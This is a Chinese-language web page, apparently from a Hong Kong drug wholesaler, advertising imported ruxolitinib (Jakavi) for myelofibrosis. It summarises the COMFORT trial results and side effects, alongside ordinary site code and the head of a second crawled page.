<p><b>鲁索替尼（Jakafi）</b>哪里有？<strong>鲁索替尼片（JAKAVI）</strong>目前已在美国、欧洲等地上市，但仍未在中国大陆上市，香港致泰药业代理供应瑞士诺华制药公司鲁索利替尼，<strong>香港致泰药业</strong>是经香港政府卫生署注册的药品批发商，超过30年<strong>香港药房</strong>运营经验，与全球各大制药厂建立起良好的合作关系，专注于全球新特药品进出口业务，<strong>卢索替尼价格请致电 <img class="alignnone size-full wp-image-8518" src="https://www.ghitai.com/wp-content/uploads/2018/11/phone-4.png" alt="" width="32" height="32" /><strong>香港电话：+852-23843951</strong> <img class="alignnone size-full wp-image-8519" src="https://www.ghitai.com/wp-content/uploads/2018/11/mobile-4.png" alt="致泰移动电话" width="32" height="32" /><strong>国内电话：+86-14716233633 <img class="alignnone size-full wp-image-8520" src="https://www.ghitai.com/wp-content/uploads/2018/11/globe-4.png" alt="电子邮件" width="32" height="32" />info@Ghitai.com <strong><strong>地址：香港九龙马头围道39号红磡商业中心A座4层10A室</strong></strong></strong></strong></p>
<p><span id="more-4641"></span><br />
骨髓纤维化主要表现为骨髓衰竭，脾肿大，虚弱(比如极度疲劳，盗汗和顽固性瘙痒)，生活质量差和体重减少。也会缩短患者的生存时间。<br />
两个COMFORT试验研究显示了ruxolitinib能改善脾肿大和其它的症状。COMFORT-1 的结果显示用ruxolitinib治疗后24周，41%的患者的脾体积至少减小了35%，相比之下，安慰剂组(p&lt;0.01)达到这个效果的只有0.7%的患者。COMFORT-2研究结果发现，ruxolitinib治疗组在给药48周后，28%的患者脾脏体积减小程度和最佳可用疗法组中0%的患者相似（p&lt;0.001）。其它的一些症状也得到了改善，包括患者行动能力减弱，疲劳，疼痛和胃口不好。<br />
COMFORT-2的主要研究者，来自于英国伦敦盖伊和圣托马斯国民保健信托基金会的Claire Harrison, MD在欧盟的报批材料中陈述，“ruxolitinib具有切实改善病人的身体状况的潜能，这给迫切需要治疗的患者提供了一个新的治疗方案。” 诺华公司称，这个药物最常见的不良反应(发生率&gt;10%)是泌尿道感染，贫血，血小板减少，中性粒细胞减少，高胆固醇血症，头晕，头疼，肝药酶升高，擦伤，出血和血压升高，推荐使用完整的血液检测。<br />
已发布的研究<br />
这两个试验在2011年初发表(N Engl J Med. 2012;366:787-798, 799-807)。那时，Dr. Harrison在接受Medscape医学新闻采访时说，从患者的生活质量方面来考虑，ruxolitinib具有前所未有的益处。COMFORT-1显示ruxolitinib的效果强于安慰剂组，COMFORT-2试验显示它的效果比医生选择的最佳可用疗法组强，这一结果更能令人相信ruxolitinib的疗效。<br />
但是， COMFORT试验研究报告的一位编辑作者对待ruxolitinib的态度并没有那么乐观。来自于明尼苏达州罗契斯特市梅约诊所血液学部的Ayalew Tefferi, MD解释道，ruxolitinib确实对疾病本身没有影响，仅仅是短暂的减轻疾病的一些症状。他还提到ruxolitinib确实不能提高生存率，还有不良反应，包括骨髓抑制，并且它很昂贵。<br />
Dr. Tefferi建议ruxolitinib只适合骨髓纤维化的某一些患者，可能仅占25%；即使那样，这也许也不是最好的治疗选择。但是，他在采访中告诉Medscape医学新闻“我相信没有人会怀疑这个药物为治疗骨髓纤维化提供了有一个选择”。</p>
<p><b>鲁索替尼（Jakafi）</b>哪里有？<strong>鲁索替尼片（JAKAVI）</strong>目前已在美国、欧洲等地上市，但仍未在中国大陆上市，香港致泰药业代理供应瑞士诺华制药公司鲁索利替尼，<strong>香港致泰药业</strong>是经香港政府卫生署注册的药品批发商，超过30年<strong>香港药房</strong>运营经验，与全球各大制药厂建立起良好的合作关系，专注于全球新特药品进出口业务，<strong>卢索替尼价格请致电 <img class="alignnone size-full wp-image-8518" src="https://www.ghitai.com/wp-content/uploads/2018/11/phone-4.png" alt="" width="32" height="32" /><strong>香港电话：+852-23843951</strong> <img class="alignnone size-full wp-image-8519" src="https://www.ghitai.com/wp-content/uploads/2018/11/mobile-4.png" alt="致泰移动电话" width="32" height="32" /><strong>国内电话：+86-14716233633 <img class="alignnone size-full wp-image-8520" src="https://www.ghitai.com/wp-content/uploads/2018/11/globe-4.png" alt="电子邮件" width="32" height="32" />info@Ghitai.com <strong><strong>地址：香港九龙马头围道39号红磡商业中心A座4层10A室</strong></strong></strong></strong></p>
<hr />
<p>&nbsp;</p>
<p>【香港致泰药业鲁索利替尼片药品展示】</p>
<div><img class="alignnone size-full wp-image-8524" src="https://www.ghitai.com/wp-content/uploads/2018/11/Jakavi-220x150-1.jpg" alt="鲁索利替尼" width="220" height="150" /></div>
<div>
<div id="ez-toc-container" class="ez-toc-v2_0_50 counter-hierarchy ez-toc-counter ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title">目录</p>
<span class="ez-toc-title-toggle"></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#%E9%B2%81%E7%B4%A2%E5%88%A9%E6%9B%BF%E5%B0%BC" title="鲁索利替尼">鲁索利替尼</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="%E9%B2%81%E7%B4%A2%E5%88%A9%E6%9B%BF%E5%B0%BC"></span><a title="鲁索利替尼" href="https://www.ghitai.com/product/jakavi-ruxolitinib-%E9%B2%81%E7%B4%A2%E6%9B%BF%E5%B0%BC">鲁索利替尼</a><span class="ez-toc-section-end"></span></h2>
<div>
<p>【英文商品名】Jakavi<br />
【英文药品名】Ruxolitinib<br />
【中文药品名】鲁索利替尼片<br />
【生产厂家名】瑞士诺华</p>
</div>
</div>
<p>&nbsp;</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>相关资讯:</h3><ol>
<li><a href="https://www.ghitai.com/jakavi%e8%8a%a6%e5%8f%af%e6%9b%bf%e5%b0%bc%e9%b2%81%e7%b4%a2%e5%88%a9%e6%9b%bf%e5%b0%bc%e5%8f%af%e5%bb%b6%e7%bc%93%e9%aa%a8%e9%ab%93%e7%ba%a4%e7%bb%b4%e5%8c%96%e8%bf%9b%e7%a8%8b%e5%8f%8a%e6%98%be.html" rel="bookmark" title="Jakavi芦可替尼(鲁索利替尼)可延缓骨髓纤维化进程及显著改善症状">Jakavi芦可替尼(鲁索利替尼)可延缓骨髓纤维化进程及显著改善症状 </a></li>
<li><a href="https://www.ghitai.com/%e6%9c%8d%e7%94%a8%e9%b2%81%e7%b4%a2%e5%88%a9%e6%9b%bf%e5%b0%bcjakavijakafi%e5%ba%94%e9%9a%8f%e8%ae%bf%e6%a3%80%e6%b5%8b%e8%a1%80%e8%b1%a1.html" rel="bookmark" title="服用鲁索利替尼Jakavi(Jakafi)应随访检测血象">服用鲁索利替尼Jakavi(Jakafi)应随访检测血象 </a></li>
<li><a href="https://www.ghitai.com/jakavi-jakafi.html" rel="bookmark" title="鲁索替尼(Jakavi/Jakafi)显著减轻患病者病症，改善生活质量">鲁索替尼(Jakavi/Jakafi)显著减轻患病者病症，改善生活质量 </a></li>
<li><a href="https://www.ghitai.com/%e5%8d%a2%e7%b4%a2%e6%9b%bf%e5%b0%bc%e7%89%87%e8%8e%b7fda%e6%89%b9%e5%87%86%e6%b2%bb%e7%96%97%e9%aa%a8%e9%ab%93%e7%ba%a4%e7%bb%b4%e5%8c%96.html" rel="bookmark" title="卢索替尼片获FDA批准治疗骨髓纤维化">卢索替尼片获FDA批准治疗骨髓纤维化 </a></li>
<li><a href="https://www.ghitai.com/%e8%af%ba%e5%8d%8e%e9%87%8d%e7%a3%85%e8%8d%af%e7%89%a9jakafi%e6%b7%bb%e6%96%b0%e9%80%82%e5%ba%94%e7%97%87.html" rel="bookmark" title="诺华重磅药物Jakafi添新适应症">诺华重磅药物Jakafi添新适应症 </a></li>
</ol>
</div>
</div>			
						<div class="gdlr-single-blog-tag">
							</div>
					</div> <!-- blog content wrapper -->
	</div>
</article><!-- #post -->						
												
						<nav class="gdlr-single-nav">
							<div class="previous-nav"><a href="https://www.ghitai.com/%e7%bd%97%e6%b0%8f%e9%bb%91%e8%89%b2%e7%b4%a0%e7%98%a4%e7%89%b9%e6%95%88%e8%8d%af%e5%a8%81%e7%bd%97%e8%8f%b2%e5%b0%bc%e7%89%87%e4%b8%ad%e5%9b%bd%e4%b8%8a%e5%b8%82%e6%97%b6%e9%97%b4%e6%9c%aa%e5%ae%9a.html" rel="nofollow prev"><i class="icon-angle-left"></i><span>罗氏黑色素瘤药威罗菲尼中国上市时间未定</span></a></div>							<div class="next-nav"><a href="https://www.ghitai.com/%e7%bd%97%e6%b0%8f%e5%b8%95%e5%a6%a5%e7%8f%a0%e5%8d%95%e6%8a%97%e4%b8%8e%e6%9b%b2%e5%a6%a5%e7%8f%a0%e5%8d%95%e6%8a%97%e7%9a%84%e5%8c%ba%e5%88%ab.html" rel="nofollow next"><span>罗氏帕妥珠单抗与曲妥珠单抗的区别</span><i class="icon-angle-right"></i></a></div>							<div class="clear"></div>
						</nav><!-- .nav-single -->

						<!-- abou author section -->
										
						
										</div>
				</div>
				
				<div class="clear"></div>
			</div>
			
<div class="gdlr-sidebar gdlr-right-sidebar three columns">
	<div class="gdlr-item-start-content sidebar-right-item" >
	<div id="search-10" class="widget widget_search gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">搜索</h3><div class="clear"></div><div class="gdl-search-form">
	<form method="get" id="searchform" action="https://www.ghitai.com/">
				<div class="search-text" id="search-text">
			<input type="text" name="s" id="s" autocomplete="off" data-default="输入关键词..." />
		</div>
		<input type="submit" id="searchsubmit" value="" />
		<div class="clear"></div>
	</form>
</div></div><div id="text-2" class="widget widget_text gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">关于香港致泰药业</h3><div class="clear"></div>			<div class="textwidget"><p>致泰药业（Ghitai Pharmaceutical Limited）是经香港政府医务卫生署注册成立的专业药品批发商，专注于重大慢性、肿瘤疾病领域的新特药产品进出口业务。团队具有超过30年医药零售及贸易背景，透过长期以来与全球各大制药厂建立的良好合作关系，致力于推动全球新特稀缺药物与世界同步，为全球华人、生物科技公司、医疗机构提供新特稀缺药物资源和咨询服务。</p>
</div>
		</div><div id="yarpp_widget-5" class="widget widget_yarpp_widget gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">相关文章</h3><div class="clear"></div><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'>
<ol><li><a href="https://www.ghitai.com/jakavi%e8%8a%a6%e5%8f%af%e6%9b%bf%e5%b0%bc%e9%b2%81%e7%b4%a2%e5%88%a9%e6%9b%bf%e5%b0%bc%e5%8f%af%e5%bb%b6%e7%bc%93%e9%aa%a8%e9%ab%93%e7%ba%a4%e7%bb%b4%e5%8c%96%e8%bf%9b%e7%a8%8b%e5%8f%8a%e6%98%be.html" rel="bookmark">Jakavi芦可替尼(鲁索利替尼)可延缓骨髓纤维化进程及显著改善症状</a></li><li><a href="https://www.ghitai.com/%e6%9c%8d%e7%94%a8%e9%b2%81%e7%b4%a2%e5%88%a9%e6%9b%bf%e5%b0%bcjakavijakafi%e5%ba%94%e9%9a%8f%e8%ae%bf%e6%a3%80%e6%b5%8b%e8%a1%80%e8%b1%a1.html" rel="bookmark">服用鲁索利替尼Jakavi(Jakafi)应随访检测血象</a></li><li><a href="https://www.ghitai.com/jakavi-jakafi.html" rel="bookmark">鲁索替尼(Jakavi/Jakafi)显著减轻患病者病症，改善生活质量</a></li><li><a href="https://www.ghitai.com/%e5%8d%a2%e7%b4%a2%e6%9b%bf%e5%b0%bc%e7%89%87%e8%8e%b7fda%e6%89%b9%e5%87%86%e6%b2%bb%e7%96%97%e9%aa%a8%e9%ab%93%e7%ba%a4%e7%bb%b4%e5%8c%96.html" rel="bookmark">卢索替尼片获FDA批准治疗骨髓纤维化</a></li><li><a href="https://www.ghitai.com/%e8%af%ba%e5%8d%8e%e9%87%8d%e7%a3%85%e8%8d%af%e7%89%a9jakafi%e6%b7%bb%e6%96%b0%e9%80%82%e5%ba%94%e7%97%87.html" rel="bookmark">诺华重磅药物Jakafi添新适应症</a></li></ol>
</div>
</div>	</div>
</div>
			<div class="clear"></div>
		</div>				
	</div>				

</div><!-- gdlr-content -->
<!-- QQ客服代码开始--><link rel="stylesheet" href="https://www.ghitai.com/wp-content/plugins/5usujian-customer-serv/asset/css/5usujianModern.css" type="text/css" media="screen" /><link rel="stylesheet" href="https://www.ghitai.com/wp-content/plugins/5usujian-customer-serv/asset/css/iconfont.css" type="text/css" media="screen" /><script type="text/javascript" src="https://www.ghitai.com/wp-content/plugins/5usujian-customer-serv/asset/js/5usujianCusFront.js"></script><style type="text/css">#wuyousujian-cus-box > div > a{color:#333333;background-color:#ffffff;}@media screen and (max-width:450px){
					#wuyousujian-cus-box{-webkit-transition: all 0.6s;-ms-transition: all 0.6s;-moz-transition: all 0.6s; -webkit-transform:translate(100px,0);-moz-transform:translate(100px,0);-ms-transform:translate(100px,0);opacity:0;
					}
					#wuyou-mobile-cus{display:block;}
		}#wuyousujian-cus-box > div > a:hover{color:#f60;background-color:#ffffff;}</style><a id="wuyou-mobile-cus" class="iconfont icon-SER" href="javascript:;" style="bottom:150px;"></a><div id="wuyou-mobile-cus-mask"></div><div id="wuyousujian-cus-box" style="bottom:150px;"><div class="wuyousujian-cus-phone">
			<a href="javascript:;" class="iconfont icon-dianhua"></a>
			<div class="wuyousujian-cus-list-box">
				<div class="wuyousujian-cus-list">
					<ul>
						<li>
							<a style="display:block; padding:10px 0; font-size:12px;" href="tel:14716233633">14716233633</a>
						</li>
					</ul>
				</div>
			</div>
		</div><div class="wuyousujian-cus-qq" style="display:none;">
				<a href="javascript:;" class="iconfont icon-qqxian"></a>
				<div class="wuyousujian-cus-list-box">
					<div class="wuyousujian-cus-list">
						<ul></ul>
				</div>
			</div>
		</div><div class="wuyousujian-cus-wangwang"style="display:none;">
			<a href="javascript:;" class="iconfont icon-wangwangxian"></a>
			<div class="wuyousujian-cus-list-box">
				<div class="wuyousujian-cus-list">
					<ul></ul>
				</div>
			</div>
		</div><div class="wuyousujian-cus-erweima">
				<a href="javascript:;" class="iconfont icon-erweima"></a>
				<div class="wuyousujian-cus-list-box wuyousujian-erweima">
					<div class="wuyousujian-cus-list"><img width="200" src="https://www.ghitai.com/wp-content/uploads/2024/07/54345.jpg"></div>
				</div>
			</div><div class="wuyousujian-cus-top iconfont">
			<a href="javascript:scroll(0,0);" class="iconfont icon-topxian"></a>
		</div></div>		<div class="clear" ></div>
	</div><!-- content wrapper -->

		
	<footer class="footer-wrapper" >
				<div class="footer-container container">
										<div class="footer-column three columns" id="footer-widget-1" >
					<div id="text-5" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><p><img src="https://www.ghitai.com/wp-content/uploads/2023/01/ghitai-1-1.png" style="width: 160px;" alt="香港致泰药业LOGO" /></p>
<p>致泰药业是经香港政府医务卫生署注册成立的专业药品批发商，专注于重大慢性、肿瘤疾病领域的新特药产品进出口业务。团队具有超过30年医药零售及贸易背景，透过长期以来与全球各大制药厂建立的良好合作关系，致力于推动全球新特稀缺药物与世界同步，为全球华人、生物科技公司、医疗机构提供新特稀缺药物资源和咨询服务。</p>
</div>
		</div>				</div>
										<div class="footer-column three columns" id="footer-widget-2" >
					<div id="text-11" class="widget widget_text gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">联系我们</h3><div class="clear"></div>			<div class="textwidget"><p>香港九龙马头围道39号红磡商业中心A座4楼10A室<br />
粤港通: +86 14716233633<br />
香港：+852 23843951<br />
info@ghitai.com<br />
周—周五：09:30-18:30</p>
</div>
		</div>				</div>
										<div class="footer-column three columns" id="footer-widget-3" >
					<div id="media_image-2" class="widget widget_media_image gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">客服微信</h3><div class="clear"></div><img width="150" height="150" src="https://www.ghitai.com/wp-content/uploads/2023/01/wechat.jpg" class="image wp-image-5048  attachment-full size-full" alt="香港致泰药业微信" style="max-width: 100%; height: auto;" srcset="https://www.ghitai.com/wp-content/uploads/2023/01/wechat.jpg 150w, https://www.ghitai.com/wp-content/uploads/2023/01/wechat-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></div>				</div>
										<div class="footer-column three columns" id="footer-widget-4" >
					<div id="media_image-3" class="widget widget_media_image gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">微信公众号</h3><div class="clear"></div><img width="150" height="150" src="https://www.ghitai.com/wp-content/uploads/2023/01/258×258-150x150.jpg" class="image wp-image-5233  attachment-full size-full" alt="香港致泰药业微信公众号" style="max-width: 100%; height: auto;" srcset="https://www.ghitai.com/wp-content/uploads/2023/01/258×258-150x150.jpg 150w, https://www.ghitai.com/wp-content/uploads/2023/01/258×258-150x150-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></div>				</div>
									<div class="clear"></div>
		</div>
				
				<div class="copyright-wrapper">
			<div class="copyright-container container">
				<div class="copyright-social-wrapper"><div class="clear"></div></div>				<div class="copyright-left">
					<a href="https://www.ghitai.com/drug-wholesale-licences/" style="margin-right: 10px;" >药品批发牌照</a>|<a href="https://www.ghitai.com/business-registration-certificate/" style="margin-right: 10px; margin-left: 10px;">商业登记证</a> | <a href="https://www.ghitai.com/drugs-import-licenses/" style="margin-right: 10px; margin-left: 10px;">进出口许可证</a> | <a href="https://www.ghitai.com/gouyaoliucheng/" style="margin-left: 10px;">购药流程</a> 				</div>
				<div class="copyright-right">
					香港致泰药业版权 © 2014-2026				</div>
				<div class="clear"></div>
			</div>
		</div>
				<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8ad8b7812864bdaee5dd0c6702a98244";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script type="text/javascript" src="https://www.ghitai.com/wp-content/themes/Ghitai/zh-cn-tw.js"></script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3GJUVyN8Aeq6fOhC",ck:"3GJUVyN8Aeq6fOhC"})</script>
	</footer>
	</div> <!-- body-wrapper -->
		<div id="fixed-bottom-menu">
			<div class="fixed-bottom-menu-container">
									<div class="fixed-bottom-menu-item">
						<a href="https://www.ghitai.com">
													<span class="dashicons dashicons-admin-home"></span>
													<br>
						<span class="fixed-bottom-menu-text">首页</span>
						</a>
					</div>
										<div class="fixed-bottom-menu-item">
						<a href="tel:14716233633">
													<span class="dashicons dashicons-phone"></span>
													<br>
						<span class="fixed-bottom-menu-text">电话咨询</span>
						</a>
					</div>
										<div class="fixed-bottom-menu-item">
						<a href="https://www.ghitai.com/wp-content/uploads/2023/01/wechat.jpg">
													<span class="dashicons dashicons-format-chat"></span>
													<br>
						<span class="fixed-bottom-menu-text">微信咨询</span>
						</a>
					</div>
								</div>
		</div>
		<script type="text/javascript"></script><div id="su-footer-links" style="text-align: center;"></div>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.ghitai.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='fixed-bottom-menu-css'  href='https://www.ghitai.com/wp-content/plugins/fixed-bottom-menu/css/fixedbottommenu.css?ver=1.00' type='text/css' media='all' />
<style id='fixed-bottom-menu-inline-css' type='text/css'>
#fixed-bottom-menu{ line-height: 3rem; z-index: 100; }.fixed-bottom-menu-text{ font-size:10px; }.fixed-bottom-menu-container { background-color: #7db4e6; }.fixed-bottom-menu-item { -webkit-flex-basis: 33.333333333333%; -ms-flex-preferred-size: 33.333333333333%; flex-basis: 33.333333333333%; }.fixed-bottom-menu-item a { color: #ffffff; padding-top: 0.15rem; line-height: 1rem; }.fixed-bottom-menu-item a:hover { color: #0000ff; }@media( min-width: 1300px ) { #fixed-bottom-menu{ display: none; } }
</style>
<script type='text/javascript' src='https://www.ghitai.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://www.ghitai.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ghitai.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e019a3b1c2235cc69e7fc097350077b6","fragment_name":"wc_fragments_e019a3b1c2235cc69e7fc097350077b6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ghitai.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.5'></script>
<script type='text/javascript' src='https://www.ghitai.com/wp-content/themes/Ghitai/plugins/superfish/js/superfish.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.ghitai.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript' src='https://www.ghitai.com/wp-content/themes/Ghitai/plugins/dl-menu/modernizr.custom.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.ghitai.com/wp-content/themes/Ghitai/plugins/dl-menu/jquery.dlmenu.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.ghitai.com/wp-content/themes/Ghitai/plugins/jquery.easing.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.ghitai.com/wp-content/themes/Ghitai/plugins/fancybox/jquery.fancybox.pack.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.ghitai.com/wp-content/themes/Ghitai/plugins/fancybox/helpers/jquery.fancybox-media.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.ghitai.com/wp-content/themes/Ghitai/plugins/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.ghitai.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.1'></script>
<script type='text/javascript' src='https://www.ghitai.com/wp-content/themes/Ghitai/javascript/gdlr-script.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.ghitai.com/wp-includes/js/wp-embed.min.js?ver=4.9.4'></script>
<script type='text/javascript' src='https://www.ghitai.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1'></script>
<script type='text/javascript' src='https://www.ghitai.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ezTOC = {"scroll_offset":"30","fallbackIcon":"<span style=\"display: flex;align-items: center;width: 35px;height: 30px;justify-content: center;direction:ltr;\"><svg style=\"fill: #1e73be;color:#1e73be\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #1e73be;color:#1e73be\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ghitai.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.50-1686028966'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hk.ghitai.com/
body_size: 16715
content:
<!DOCTYPE html>
<html lang="zh-CN">
	<head>
      <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?57e41d4031a1e8abbf65c40707de2d28";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://hk.ghitai.com/xmlrpc.php">
		<title>香港致泰药业公司官网_拥有卫生署颁发的批发商牌照_具有医药进出口资质和数十年香港药房零售背景</title>
<style>
</style><!-- DX-Seo plugin start -->
<meta name="keywords" content="香港药房,肿瘤药,癌症药品,新药,致泰,新特药, 靶向药,全球新药,国际药品" />
<meta name="description" content="致泰药业是经香港政府医务卫生署授权成立的正规药品批发商，批发牌照编号：30/2A/2014，完全遵循香港法律，持有完备的药物进出口资质，致泰药业团队拥有数十年香港药房零售背景，专注于肿瘤、癌症等重大慢性疾病领域新特药产品合法进出口业务，可第一时间转口美国FDA最新批准上市新药，致力于推动华人用药与世界同步。" />
<!-- DX-Seo plugin end -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="香港致泰药业公司官网_拥有卫生署颁发的批发商牌照_具有医药进出口资质和数十年香港药房零售背景 &raquo; Feed" href="https://hk.ghitai.com/feed" />
<link rel="alternate" type="application/rss+xml" title="香港致泰药业公司官网_拥有卫生署颁发的批发商牌照_具有医药进出口资质和数十年香港药房零售背景 &raquo; 评论Feed" href="https://hk.ghitai.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hk.ghitai.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=1532d20c18775133e66ef88e616a9fe4"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://hk.ghitai.com/wp-content/plugins/slider_revolution/public/assets/css/settings.css?ver=5.4.7.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='medicalist-theme-fonts-css'  href='https://fonts.geekzu.org/css?family=Roboto%3A400%2C100%2C100italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700%2C900%2C900italic%2C700italic%7CRoboto+Slab%3A400%2C100%2C300%2C700%7CArimo%3A400%2C400italic%2C700%2C700italic%7CGreat+Vibes&#038;subset=latin%2Clatin-ext&#038;ver=1532d20c18775133e66ef88e616a9fe4' type='text/css' media='all' />
<link rel='stylesheet' id='medicalist-materialize-css'  href='https://hk.ghitai.com/wp-content/themes/medicalist/partial/css/materialize.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='medicalist-icons-css'  href='https://hk.ghitai.com/wp-content/themes/medicalist/partial/css/icons.css?ver=1.0' type='text/css' media='all' />
